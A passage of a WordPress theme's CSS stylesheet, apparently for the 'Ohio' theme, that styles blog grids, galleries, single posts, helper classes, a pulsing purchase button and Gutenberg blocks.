    padding: 40px; }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .blog-grid-type-5:not(.without-media) .blog-grid-content {
        padding: 30px; } }
    @media screen and (max-width: 1024px) {
      .blog-grid-type-5:not(.without-media) .blog-grid-content {
        padding: 30px; } }
    @media screen and (max-width: 768px) {
      .blog-grid-type-5:not(.without-media) .blog-grid-content {
        padding: 20px; } }
  .blog-grid-type-1 .blog-slider .clb-slider-nav-btn, .blog-grid-type-2 .blog-slider .clb-slider-nav-btn, .blog-grid-type-3 .blog-slider .clb-slider-nav-btn, .blog-grid-type-4 .blog-slider .clb-slider-nav-btn {
    top: 0;
    bottom: auto;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column; }
    .blog-grid-type-1 .blog-slider .clb-slider-nav-btn .prev-btn,
    .blog-grid-type-1 .blog-slider .clb-slider-nav-btn .next-btn, .blog-grid-type-2 .blog-slider .clb-slider-nav-btn .prev-btn,
    .blog-grid-type-2 .blog-slider .clb-slider-nav-btn .next-btn, .blog-grid-type-3 .blog-slider .clb-slider-nav-btn .prev-btn,
    .blog-grid-type-3 .blog-slider .clb-slider-nav-btn .next-btn, .blog-grid-type-4 .blog-slider .clb-slider-nav-btn .prev-btn,
    .blog-grid-type-4 .blog-slider .clb-slider-nav-btn .next-btn {
      margin: 0;
      -webkit-transform: rotate(90deg);
          -ms-transform: rotate(90deg);
              transform: rotate(90deg); }
      .blog-grid-type-1 .blog-slider .clb-slider-nav-btn .prev-btn .ion,
      .blog-grid-type-1 .blog-slider .clb-slider-nav-btn .next-btn .ion, .blog-grid-type-2 .blog-slider .clb-slider-nav-btn .prev-btn .ion,
      .blog-grid-type-2 .blog-slider .clb-slider-nav-btn .next-btn .ion, .blog-grid-type-3 .blog-slider .clb-slider-nav-btn .prev-btn .ion,
      .blog-grid-type-3 .blog-slider .clb-slider-nav-btn .next-btn .ion, .blog-grid-type-4 .blog-slider .clb-slider-nav-btn .prev-btn .ion,
      .blog-grid-type-4 .blog-slider .clb-slider-nav-btn .next-btn .ion {
        color: #fff; }
  .blog-grid-type-6 {
    border-bottom: 1px solid #e5e5e5;
    padding-top: 40px;
    padding-bottom: 40px; }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .blog-grid-type-6 {
        padding-top: 30px; } }
    @media screen and (max-width: 1024px) {
      .blog-grid-type-6 {
        padding-top: 30px; } }
    @media screen and (max-width: 768px) {
      .blog-grid-type-6 {
        padding-top: 20px; } }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .blog-grid-type-6 {
        padding-bottom: 30px; } }
    @media screen and (max-width: 1024px) {
      .blog-grid-type-6 {
        padding-bottom: 30px; } }
    @media screen and (max-width: 768px) {
      .blog-grid-type-6 {
        padding-bottom: 20px; } }
    .blog-grid-type-6.boxed {
      background-color: rgba(35, 34, 38, 0.03);
      padding: 40px; }
      @media screen and (min-width: 1025px) and (max-width: 1440px) {
        .blog-grid-type-6.boxed {
          padding: 30px; } }
      @media screen and (max-width: 1024px) {
        .blog-grid-type-6.boxed {
          padding: 30px; } }
      @media screen and (max-width: 768px) {
        .blog-grid-type-6.boxed {
          padding: 20px; } }
    .blog-grid-type-6.metro-style .blog-grid-image {
      height: 120px;
      width: 120px; }
    .blog-grid-type-6 .blog-grid-image {
      position: absolute;
      bottom: 0;
      right: 0;
      max-width: 120px;
      height: auto;
      -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
    .blog-grid-type-6 .blog-grid-meta {
      position: relative;
      left: auto;
      top: auto;
      padding: 0;
      background: transparent;
      margin-top: 15px; }
      .blog-grid-type-6 .blog-grid-meta .meta-holder {
        -webkit-transform: translateY(10px);
            -ms-transform: translateY(10px);
                transform: translateY(10px);
        opacity: 0;
        visibility: hidden;
        -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
        -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
        transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
    .blog-grid-type-6 .blog-grid-holder {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: start;
      -webkit-align-items: flex-start;
          -ms-flex-align: start;
              align-items: flex-start; }
      .blog-grid-type-6 .blog-grid-holder .holder-cell:nth-child(2) {
        margin-left: 40px;
        margin-right: 40px;
        -webkit-box-flex: 1;
        -webkit-flex-grow: 1;
            -ms-flex-positive: 1;
                flex-grow: 1; }
        @media screen and (min-width: 1025px) and (max-width: 1440px) {
          .blog-grid-type-6 .blog-grid-holder .holder-cell:nth-child(2) {
            margin-left: 30px; } }
        @media screen and (max-width: 1024px) {
          .blog-grid-type-6 .blog-grid-holder .holder-cell:nth-child(2) {
            margin-left: 30px; } }
        @media screen and (max-width: 768px) {
          .blog-grid-type-6 .blog-grid-holder .holder-cell:nth-child(2) {
            margin-left: 20px; } }
        @media screen and (min-width: 1025px) and (max-width: 1440px) {
          .blog-grid-type-6 .blog-grid-holder .holder-cell:nth-child(2) {
            margin-right: 30px; } }
        @media screen and (max-width: 1024px) {
          .blog-grid-type-6 .blog-grid-holder .holder-cell:nth-child(2) {
            margin-right: 30px; } }
        @media screen and (max-width: 768px) {
          .blog-grid-type-6 .blog-grid-holder .holder-cell:nth-child(2) {
            margin-right: 20px; } }
      .blog-grid-type-6 .blog-grid-holder .holder-cell:last-child {
        white-space: nowrap; }
      .blog-grid-type-6 .blog-grid-holder .blog-grid-content {
        padding: 0;
        background-color: transparent; }
        .blog-grid-type-6 .blog-grid-holder .blog-grid-content .blog-grid-headline {
          margin-top: 0; }
    .blog-grid-type-6:hover .blog-grid-image {
      opacity: 1;
      visibility: visible; }
  .blog-grid:hover .blog-grid-meta {
    opacity: 1; }
    .blog-grid:hover .blog-grid-meta .meta-holder {
      -webkit-transform: none;
          -ms-transform: none;
              transform: none;
      visibility: visible;
      opacity: 1; }
  .blog-grid:hover .btn {
    -webkit-transform: none;
        -ms-transform: none;
            transform: none;
    visibility: visible;
    opacity: 1; }
  @media screen and (min-width: 1025px) {
    .blog-grid:active {
      -webkit-transform: scale(0.98);
          -ms-transform: scale(0.98);
              transform: scale(0.98);
      -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; } }
  .blog-grid.without-media:not(.boxed):not(.type-audio) .blog-grid-content {
    padding-top: 0; }
  .blog-grid .blog-slider img {
    height: 100%; }
  .blog-grid.metro-style .clb-slider-outer-stage {
    height: auto !important; }
  .blog-grid.type-blockquote {
    display: block; }
    .blog-grid.type-blockquote .blog-grid-content {
      width: 100%; }
    .blog-grid.type-blockquote.boxed .blog-grid-content {
      -webkit-border-radius: 4px;
      border-radius: 4px; }
  .blog-grid-type-1.type-blockquote:not(.boxed) .blog-grid-content, .blog-grid-type-3.type-blockquote:not(.boxed) .blog-grid-content, .blog-grid-type-5.type-blockquote:not(.boxed) .blog-grid-content {
    padding: 0; }
  .blog-grid-type-4.type-blockquote .blog-grid-content {
    margin: 0;
    -webkit-transform: none;
        -ms-transform: none;
            transform: none; }
  .blog-grid .mejs-container {
    z-index: 11; }
  .blog-grid-type-2.type-audio .blog-grid-meta, .blog-grid-type-3.type-audio .blog-grid-meta, .blog-grid-type-5.type-audio .blog-grid-meta {
    top: 40px; }
  .blog-grid.blog-grid-type-audio {
    display: block; }
    .blog-grid.blog-grid-type-audio .blog-grid-image,
    .blog-grid.blog-grid-type-audio .blog-grid-content {
      width: 100%; }

.blog-grid iframe,
.single-post iframe {
  width: 100%;
  vertical-align: top;
  min-height: 290px;
  border: none;
  overflow: hidden; }

/*--------------------------------------------------------------
## Galleries (for Envato Review)
--------------------------------------------------------------*/
.blog-grid .gallery {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-flow: row wrap;
      -ms-flex-flow: row wrap;
          flex-flow: row wrap;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin-bottom: 20px !important; }
  .blog-grid .gallery .gallery-item {
    display: inline-block;
    margin: 0px 5px 5px 0px;
    margin-top: 0px !important;
    text-align: center;
    vertical-align: top;
    width: 100%;
    position: relative; }
    .blog-grid .gallery .gallery-item img {
      border: none !important;
      -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
    .blog-grid .gallery .gallery-item .gallery-caption {
      position: absolute;
      background: rgba(255, 255, 255, 0.8);
      padding: 3px 10px;
      -webkit-transform: translateY(-100%);
          -ms-transform: translateY(-100%);
              transform: translateY(-100%);
      white-space: nowrap;
      -o-text-overflow: ellipsis;
         text-overflow: ellipsis;
      overflow: hidden;
      width: 100%;
      -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      opacity: 0;
      font-size: .8em;
      font-weight: normal; }
    .blog-grid .gallery .gallery-item:hover .gallery-caption {
      opacity: 1; }
    .blog-grid .gallery .gallery-item:hover img {
      opacity: .8; }
  .blog-grid .gallery.gallery-columns-3 .gallery-item {
    max-width: -webkit-calc((100% - 5px * 2) / 3);
    max-width: calc((100% - 5px * 2) / 3); }
    .blog-grid .gallery.gallery-columns-3 .gallery-item:nth-of-type(3n+3), .blog-grid .gallery.gallery-columns-3 .gallery-item:last-of-type {
      margin-right: 0; }

.clb-author {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center; }
  .clb-author .author-avatar {
    height: 46px;
    width: 46px;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    margin-right: 15px;
    background: #000;
    -webkit-box-shadow: 0 2px 4px rgba(0, 0, 0, 0.07);
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.07); }
  .clb-author .clb-author-details {
    font-size: 0.94rem;
    line-height: 1.46; }
    .clb-author .clb-author-details .date {
      opacity: .7; }

/*--------------------------------------------------------------
## Post
--------------------------------------------------------------*/
.single .byline,
.group-blog .byline {
  display: inline; }

.page-content,
.entry-content,
.entry-summary {
  margin: 0 auto; }

.entry-content > *:not(.vc_row):not(.vc_clearfix):not(.vc_section) {
  margin-top: 25px;
  margin-bottom: 25px; }
  .entry-content > *:not(.vc_row):not(.vc_clearfix):not(.vc_section).alignleft {
    margin-top: 0; }

.entry-content > *:not(.vc_row):not(.vc_clearfix):first-child {
  margin-top: 0; }

.entry-content > *:not(.vc_row):not(.vc_clearfix):last-child {
  margin-bottom: 0; }

.entry-content figcaption {
  padding: 0.3rem;
  font-size: .98em;
  margin: 0; }

.entry-content .wp-block-pullquote p {
  font-size: 1.6875em;
  font-style: italic;
  line-height: 1.3;
  margin-bottom: .5em;
  margin-top: .5em; }

.single-post .entry-content {
  margin-bottom: 60px; }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    .single-post .entry-content {
      margin-bottom: 50px; } }
  @media screen and (max-width: 1024px) {
    .single-post .entry-content {
      margin-bottom: 40px; } }
  @media screen and (max-width: 768px) {
    .single-post .entry-content {
      margin-bottom: 30px; } }
  .single-post .entry-content a:not(.wp-block-button__link) {
    color: #d90a2c;
    font-weight: 500; }
    .single-post .entry-content a:not(.wp-block-button__link):hover {
      opacity: .6; }
  @media screen and (min-width: 1025px) {
    .single-post .entry-content > h2, .single-post .entry-content > h3 {
      margin-top: 3rem !important; } }
  .single-post .entry-content .wp-block-pullquote.is-style-solid-color blockquote {
    color: #fff; }
    @media screen and (max-width: 768px) {
      .single-post .entry-content .wp-block-pullquote.is-style-solid-color blockquote {
        max-width: 100%;
        padding-left: 0;
        margin-left: 1rem;
        margin-right: 1rem; } }
  .single-post .entry-content .wp-block-archives li,
  .single-post .entry-content .wp-block-categories li,
  .single-post .entry-content .wp-block-latest-posts li {
    font-weight: 600; }
  @media screen and (min-width: 1025px) {
    .single-post .entry-content .wp-block-archives .select-holder,
    .single-post .entry-content .wp-block-categories .select-holder,
    .single-post .entry-content .wp-block-latest-posts .select-holder {
      display: inline-block; } }
  .single-post .entry-content .blog-slider .blog-metro-image {
    padding-bottom: 100%;
    min-width: 100%; }

.single-post .clb-page-headline .category-holder:after {
  margin-left: 4px; }

.single-post .wpb_single_image {
  margin-bottom: 50px; }

.single-post .entry-footer {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between; }
  .single-post .entry-footer-tags .tags-holder {
    margin-bottom: 60px; }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .single-post .entry-footer-tags .tags-holder {
        margin-bottom: 50px; } }
    @media screen and (max-width: 1024px) {
      .single-post .entry-footer-tags .tags-holder {
        margin-bottom: 40px; } }
    @media screen and (max-width: 768px) {
      .single-post .entry-footer-tags .tags-holder {
        margin-bottom: 30px; } }
    .single-post .entry-footer-tags .tags-holder .tag {
      margin: 2px 5px 2px 0; }
  .single-post .entry-footer .post-edit-link,
  .single-post .entry-footer .vc_inline-link {
    display: inline-block;
    margin-bottom: 60px; }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .single-post .entry-footer .post-edit-link,
      .single-post .entry-footer .vc_inline-link {
        margin-bottom: 50px; } }
    @media screen and (max-width: 1024px) {
      .single-post .entry-footer .post-edit-link,
      .single-post .entry-footer .vc_inline-link {
        margin-bottom: 40px; } }
    @media screen and (max-width: 768px) {
      .single-post .entry-footer .post-edit-link,
      .single-post .entry-footer .vc_inline-link {
        margin-bottom: 30px; } }

.single-post .widget_ohio_widget_about_author {
  background-color: rgba(35, 34, 38, 0.03);
  position: relative;
  padding: 30px;
  margin-bottom: 60px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex; }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    .single-post .widget_ohio_widget_about_author {
      padding: 25px; } }
  @media screen and (max-width: 1024px) {
    .single-post .widget_ohio_widget_about_author {
      padding: 25px; } }
  @media screen and (max-width: 768px) {
    .single-post .widget_ohio_widget_about_author {
      padding: 20px; } }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    .single-post .widget_ohio_widget_about_author {
      margin-bottom: 50px; } }
  @media screen and (max-width: 1024px) {
    .single-post .widget_ohio_widget_about_author {
      margin-bottom: 40px; } }
  @media screen and (max-width: 768px) {
    .single-post .widget_ohio_widget_about_author {
      margin-bottom: 30px; } }
  .single-post .widget_ohio_widget_about_author .content {
    margin-left: 20px; }
    .single-post .widget_ohio_widget_about_author .content .info {
      margin-bottom: 0; }
  @media screen and (max-width: 768px) {
    .single-post .widget_ohio_widget_about_author {
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -webkit-flex-direction: column;
          -ms-flex-direction: column;
              flex-direction: column;
      margin-bottom: 25px; }
      .single-post .widget_ohio_widget_about_author .content {
        margin: 15px 0 0 !important; } }

.single-post .related-posts {
  padding-bottom: 40px; }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    .single-post .related-posts {
      padding-bottom: 30px; } }
  @media screen and (max-width: 1024px) {
    .single-post .related-posts {
      padding-bottom: 30px; } }
  @media screen and (max-width: 768px) {
    .single-post .related-posts {
      padding-bottom: 20px; } }
  .single-post .related-posts .blog-grid {
    margin-bottom: 30px; }

.single-post .post-share {
  position: relative; }
  .single-post .post-share .clb-share-bar {
    left: -4.4vw;
    margin-top: 10px;
    z-index: 10; }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .single-post .post-share .clb-share-bar {
        left: 0; } }
    @media screen and (max-width: 1024px) {
      .single-post .post-share .clb-share-bar {
        left: 0;
        position: relative; }
        .single-post .post-share .clb-share-bar .socialbar {
          -webkit-box-orient: horizontal;
          -webkit-box-direction: normal;
          -webkit-flex-direction: row;
              -ms-flex-direction: row;
                  flex-direction: row; } }

article.page {
  margin: 0; }

.page-links {
  clear: both;
  margin: 0 0 1.5em;
  padding-top: 15px;
  font-size: 110%; }

.post-widget {
  padding-top: 30px;
  position: relative; }

.post {
  margin-top: 0; }
  .post .comments-link a {
    font-size: 0.94rem;
    margin-left: 15px; }

/*--------------------------------------------------------------
# WPML
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Help classes
--------------------------------------------------------------*/
.text-left {
  text-align: left; }

.text-right {
  text-align: right; }

.text-center {
  text-align: center; }

.text-justify {
  text-align: justify; }

.left {
  float: left; }

.right {
  float: right; }

.full-width {
  width: 100%; }

.full-height {
  height: 100%; }

.full-vh {
  height: 100vh; }
  @media screen and (max-width: 768px) {
    .full-vh {
      height: auto; } }

.full-vh-with-gap {
  height: -webkit-calc(100vh - 130px);
  height: calc(100vh - 130px); }
  .full-vh-with-gap .elementor-container {
    height: 100%; }
  @media screen and (max-width: 768px) {
    .full-vh-with-gap {
      height: auto; } }

.vc_separator {
  margin: 15px 0 !important; }
  @media screen and (max-width: 768px) {
    .vc_separator {
      margin: 10px 0px 15px !important; } }

.hidden {
  display: none; }

.unhidden {
  display: block; }

.visible {
  visibility: visible !important;
  opacity: 1 !important; }

.invisible {
  visibility: hidden !important;
  opacity: 0 !important; }

.no-transition {
  -webkit-transition: none !important;
  -o-transition: none !important;
  transition: none !important; }

.vc_row.stc-row {
  margin-bottom: 5vh; }
  .vc_row.stc-row .ohio-heading-sc:not(.heading-reset) h2 {
    margin-bottom: 40px;
    font-size: 28px; }

@media screen and (min-width: 1025px) {
  .vc_row.stc-row {
    margin-right: 2vw;
    margin-left: 2vw;
    margin-bottom: 12vh; }
  .vc_row.stc-row-wide {
    margin-right: auto;
    margin-left: auto; }
  .vc_row.stc-row-narrow {
    margin-right: 10vw;
    margin-left: 10vw; } }

@media screen and (max-width: 768px) {
  .vc_row.stc-row {
    margin-top: 2vh; } }

.clb__screenshot img {
  -webkit-box-shadow: 0 2px 4px rgba(0, 0, 0, 0.07);
          box-shadow: 0 2px 4px rgba(0, 0, 0, 0.07);
  -webkit-border-radius: 4px;
  border-radius: 4px; }

.clb__retina50 img {
  max-width: 50%; }

.clb__retina60 img {
  max-width: 60%; }

.clb__retina70 img {
  max-width: 70%; }

.clb__custom_font {
  font-family: "Space Grotesk Bold", -apple-system, BlinkMacSystemFont, Roboto, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"; }

.clb__custom_font2 {
  font-family: -apple-system, BlinkMacSystemFont, Roboto, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"; }

.elementor .clb__border_radius img,
.clb__border_radius img {
  -webkit-border-radius: 4px;
  border-radius: 4px; }

.clb__vertical_stretch {
  -webkit-box-align: stretch;
  -webkit-align-items: stretch;
      -ms-flex-align: stretch;
          align-items: stretch; }

.clb__stretch_content .wpb_wrapper,
.clb__stretch_content .elementor-widget-wrap {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  height: 100%; }
  .clb__stretch_content .wpb_wrapper .vc_row-fluid,
  .clb__stretch_content .wpb_wrapper .elementor-section-boxed,
  .clb__stretch_content .elementor-widget-wrap .vc_row-fluid,
  .clb__stretch_content .elementor-widget-wrap .elementor-section-boxed {
    -webkit-box-flex: 2;
    -webkit-flex-grow: 2;
        -ms-flex-positive: 2;
            flex-grow: 2;
    min-height: 30vh; }
  @media screen and (max-width: 768px) {
    .clb__stretch_content .wpb_wrapper .vc_row-fluid,
    .clb__stretch_content .elementor-widget-wrap .vc_row-fluid {
      margin-left: -20px !important;
      margin-right: -20px !important; } }

@media screen and (min-width: 1025px) and (max-width: 1440px) {
  .clb__section_spacer {
    height: 80px !important; } }

@media screen and (max-width: 1024px) {
  .clb__spacer {
    height: 50px !important; }
  .clb__section_spacer {
    height: 70px !important; }
  .clb__heading h1.title,
  .clb__heading .dynamic,
  .clb__heading .typed-cursor {
    font-size: 66px !important; }
  .clb__heading h2.title,
  .clb__heading .dynamic,
  .clb__heading .typed-cursor {
    font-size: 56px !important; }
  .clb__heading * {
    line-height: 1.1 !important; }
  .clb__remove_stretch_md .stretch-content {
    left: auto !important;
    width: auto !important; } }

@media screen and (max-width: 768px) {
  .full-vh-reset {
    height: auto !important;
    min-height: 25vh !important; }
  .clb__spacer {
    height: 30px !important; }
  .clb__section_spacer {
    height: 50px !important; }
  .clb__border_reset .vc_column-inner {
    border: none !important; }
  .clb__fullheight_reset {
    min-height: initial !important; }
  .clb__heading.ohio-dynamic-text-sc,
  .clb__heading h1.title,
  .clb__heading .dynamic,
  .clb__heading .typed-cursor {
    font-size: 46px !important;
    line-height: 1.1; }
  .clb__heading h2.title {
    font-size: 40px !important; }
  .clb__margin_reset .vc_column-inner {
    margin-left: 0 !important;
    margin-right: 0 !important; }
  .clb__margin_set {
    margin-left: 20px !important;
    margin-right: 20px !important; }
  div.clb__margin_outer_reset {
    margin-left: -20px !important;
    margin-right: -20px !important; }
  .clb__padding_reset .vc_column-inner {
    padding-left: 20px !important;
    padding-right: 20px !important; }
  .vc_row.vc__padding_reset > .wpb_column > .vc_column-inner {
    padding-left: 20px !important;
    padding-right: 20px !important; }
  .vc_row.vc__padding_remove > .wpb_column > .vc_column-inner {
    padding-left: 0 !important;
    padding-right: 0 !important; }
  .vc_row.vc__margin_reset {
    margin-right: -20px !important; }
  .clb__overflow_hidden {
    overflow: hidden; }
  #content .clb__padding_reset .content_box_container {
    padding-left: 20px !important;
    padding-right: 20px !important; }
  #content .clb__space_reset .content_box_container {
    padding-left: 0 !important;
    padding-right: 0 !important; }
  .clb__border_reset .vc_column-inner {
    border: none !important; }
  .clb__space_reset .vc_column-inner {
    padding-left: 0 !important;
    padding-right: 0 !important; }
  .clb__remove_stretch_sm .stretch-content {
    left: auto !important;
    width: auto !important; }
  .clb__alignment_reset {
    float: left; }
    .clb__alignment_reset .btn-wrap {
      text-align: left; } }

body i.icon {
  width: auto;
  height: auto;
  line-height: 1;
  vertical-align: middle;
  margin-left: 0; }

.btn.purchase-theme {
  position: fixed;
  bottom: 40px;
  left: 40px;
  margin-bottom: 60px;
  height: 60px;
  background: rgba(137, 189, 73, 0.25);
  border: none;
  -webkit-box-shadow: 0 2px 4px rgba(0, 0, 0, 0.07);
          box-shadow: 0 2px 4px rgba(0, 0, 0, 0.07);
  -webkit-border-radius: 30px;
  border-radius: 30px;
  color: #fff;
  padding: 0;
  padding-right: 10px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  z-index: 110;
  font-family: "Space Grotesk Bold", -apple-system, BlinkMacSystemFont, Roboto, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
  font-size: 0; }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    .btn.purchase-theme {
      bottom: 30px; } }
  @media screen and (max-width: 1024px) {
    .btn.purchase-theme {
      bottom: 30px; } }
  @media screen and (max-width: 768px) {
    .btn.purchase-theme {
      bottom: 20px; } }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    .btn.purchase-theme {
      left: 30px; } }
  @media screen and (max-width: 1024px) {
    .btn.purchase-theme {
      left: 30px; } }
  @media screen and (max-width: 768px) {
    .btn.purchase-theme {
      left: 20px; } }
  .btn.purchase-theme:hover {
    background-color: #89BD49;
    font-size: inherit;
    padding-right: 15px; }
    .btn.purchase-theme:hover i.icon {
      background-color: rgba(0, 0, 0, 0.2);
      margin-right: 10px; }
  .btn.purchase-theme i.icon {
    height: 40px;
    width: 40px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    position: relative;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
    background-color: #89BD49;
    -webkit-border-radius: 50%;
            border-radius: 50%;
    margin: 10px 0px 10px 10px;
    -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
    transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
    .btn.purchase-theme i.icon:after {
      content: "";
      position: fixed;
      display: block;
      height: 60px;
      width: 60px;
      background: rgba(137, 189, 73, 0.3);
      z-index: -1;
      -webkit-border-radius: 50%;
              border-radius: 50%;
      -webkit-transform: scale(1);
          -ms-transform: scale(1);
              transform: scale(1);
      -webkit-animation: 3s ease-in-out infinite pulse;
              animation: 3s ease-in-out infinite pulse; }
    .btn.purchase-theme i.icon img {
      height: 20px; }
  .btn.purchase-theme span {
    height: 26px;
    width: 1px;
    margin: 0px 10px;
    background-color: rgba(0, 0, 0, 0.2); }

@-webkit-keyframes pulse {
  0% {
    -webkit-transform: scale(1);
            transform: scale(1);
    opacity: 0; }
  25% {
    -webkit-transform: scale(1.6);
            transform: scale(1.6);
    opacity: 1; }
  55% {
    -webkit-transform: scale(1);
            transform: scale(1);
    opacity: 0; }
  100% {
    -webkit-transform: scale(1);
            transform: scale(1);
    opacity: 0; } }

@keyframes pulse {
  0% {
    -webkit-transform: scale(1);
            transform: scale(1);
    opacity: 0; }
  25% {
    -webkit-transform: scale(1.6);
            transform: scale(1.6);
    opacity: 1; }
  55% {
    -webkit-transform: scale(1);
            transform: scale(1);
    opacity: 0; }
  100% {
    -webkit-transform: scale(1);
            transform: scale(1);
    opacity: 0; } }

.single-ohio_portfolio #tidio-chat,
.slider-with-bullets #tidio-chat,
.single-post #tidio-chat,
.single-product #tidio-chat {
  visibility: hidden;
  opacity: 0; }

/*--------------------------------------------------------------
## Additional CSS classes for WP (Review Requirments) Gutenberg
--------------------------------------------------------------*/
@media screen and (min-width: 1025px) {
  .wp-block-cover,
  .wp-block-cover-image {
    padding: 2rem 12%; }
    .wp-block-cover.alignleft,
    .wp-block-cover-image.alignleft {
      padding: 1rem -webkit-calc(2*1rem);
      padding: 1rem calc(2*1rem);
      min-width: 50%; }
    .wp-block-cover.alignfull,
    .wp-block-cover-image.alignfull {
      padding-left: -webkit-calc(15% + (2*1rem));
      padding-left: calc(15% + (2*1rem));
      padding-right: -webkit-calc(15% + (2*1rem));
      padding-right: calc(15% + (2*1rem)); }
  .wp-block-columns.alignfull,
  .wp-block-columns.alignfull .wp-block-column {
    padding-left: -webkit-calc(2*1rem);
    padding-left: calc(2*1rem);
    padding-right: -webkit-calc(2*1rem);
    padding-right: calc(2*1rem); } }

@media screen and (max-width: 768px) {
  .wp-block-columns.alignfull,
  .wp-block-columns.alignfull .wp-block-column {
    padding-left: 10px;
    padding-right: 10px; }
  .wp-block-pullquote {
    padding: 1em 0; } }

.wp-block-latest-comments__comment-date,
.wp-block-latest-comments__comment-excerpt p {
  font-size: inherit;
  line-height: inherit; }

.wp-block-latest-comments__comment-link,
.wp-block-latest-comments__comment-author {
  font-weight: 600; }

.wp-block-button__link {
  font-size: inherit; }

.blocks-gallery-item {
  padding: 0; }

.wp-block-cover .wp-block-cover-text {
  font-family: "Space Grotesk Bold", -apple-system, BlinkMacSystemFont, Roboto, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
  font-size: 2.8em;
  max-width: 100%;
  font-weight: bold; }
  @media screen and (max-width: 768px) {
    .wp-block-cover .wp-block-cover-text {
      font-size: 2.0em; } }
  .wp-block-cover .wp-block-cover-text:not(.has-text-color) {
    color: #fff; }
    .wp-block-cover .wp-block-cover-text:not(.has-text-color) a {
      color: #fff; }

.aligncenter {
  text-align: center; }

.wp-block-image .aligncenter,
.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
  clear: both; }

.wp-block-image .alignleft,
.alignleft {
  float: left;
  margin-right: 1rem; }
  @media screen and (min-width: 1025px) {
    .wp-block-image .alignleft,
    .alignleft {
      margin-right: -webkit-calc(2 * 1rem);
      margin-right: calc(2 * 1rem); } }

.wp-block-image .alignright,
.alignright {
  float: right;
  margin-left: 1rem; }
  @media screen and (min-width: 1025px) {
    .wp-block-image .alignright,
    .alignright {
      margin-left: -webkit-calc(2 * 1rem);
      margin-left: calc(2 * 1rem); } }

.wp-caption-text.gallery-caption {
  white-space: initial; }

.wp-block-image .aligncenter > figcaption,
.wp-block-image .alignleft > figcaption,
.wp-block-image .alignright > figcaption {
  display: block; }

.wp-caption {
  max-width: 100%; }

.wp-block-quote:not(.is-large):not(.is-style-large) {
  border-color: #e5e5e5; }

.wp-block-quote.is-large,
.wp-block-quote.is-style-large {
  border: none;
  padding: 0; }

.wp-block-pullquote blockquote {
  border: none; }

.wp-block-file * + .wp-block-file__button {
  display: table;
